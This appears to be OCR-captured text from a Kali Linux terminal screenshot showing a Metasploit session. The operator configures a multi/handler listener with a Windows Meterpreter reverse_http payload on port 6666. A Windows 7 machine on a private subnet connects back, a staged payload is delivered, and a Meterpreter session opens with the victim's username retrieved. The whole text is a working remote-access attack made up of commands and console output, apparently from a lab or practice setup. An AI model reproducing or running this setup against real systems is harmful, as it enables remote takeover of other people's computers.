 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
[*] Starting persistent handler(s)...
msf6 > use exploit//multi/handler
[-] No results from search
[-] Failed to load module: exploit//multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/dows/meterpreter/reverse_http
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:6666
[!] http://0.0.0.0:6666 handling request from 192.168.43.62; (UUID: jfdvkhm0) Without a database co
nnected that payload UUID tracking will not work!
[*] http://0.0.0.0:6666 handling request from 192.168.43.62; (UUID: jfdvkhm0) Staging x86 payload (
176220 bytes) ...
[!] http://0.0.0.0:6666 handling request from 192.168.43.62; (UUID: jfdvkhm0) Without a database co
nnected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.43.141:6666 -> 127.0.0.1 ) at 2022-03-31 02:56:12 -0400
meterpreter > getuid
Server username: win7-01\win 7-01
meterpreter >